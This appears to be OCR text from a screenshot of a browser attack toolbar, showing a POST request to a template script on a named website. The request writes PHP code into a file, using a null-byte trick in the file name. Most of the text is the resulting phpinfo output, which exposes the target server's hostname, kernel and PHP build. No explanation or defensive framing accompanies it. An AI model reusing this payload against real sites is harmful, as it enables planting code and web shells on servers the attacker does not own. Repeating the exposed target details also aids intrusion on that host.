 INT
Load URL
http://www.pay-in.com/template/tess.php
Split
Execute
Enable Post data Enable Referrer
Post data
content=<?php phpinfo();?>&name=tess.php%00&project=tpl&type=1
PHP Version 5.2.17
php
System
Linux hkip923.u9bbs.com 2.6.32-379.1.1.lve1.1.9.5.1.el6.x86_64 #1 SMP Mon Sep 3
06:39:55 EDT 2012 x86_64
Build Date
Sep 20 2012 17:57:20
Configure
Command
'./configure' '--prefix=/usr/local/php5' '--enable-force-cgi-redirect'
'--enable-fastcgi' '--with-config-file-path=/usr/local/etc/php5/cgi' '--with-
curl=/usr/local/lib' '--with-gd' '--with-gettext' '--with-jpeg-dir=/usr
/local/lib' '--with-freetype-dir=/usr/local/lib' '--with-kerberos' '--with-
openssl' '--with-mcrypt' '--with-mhash' '--with-mysql=/usr' '--with-mysqli=/usr
/bin/mysql_config' '--with-pcre-regex=/usr/local' '--with-pdo-mysql=/usr'
'--with-pear' '--with-png-dir=/usr/local/lib' '--with-zlib' '--with-
zlib-dir=/usr/local/lib' '--enable-zip' '--enable-gd-native-ttf' '--with-
iconv=/usr/local' '--enable-bcmath' '--enable-calendar' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-mbstring'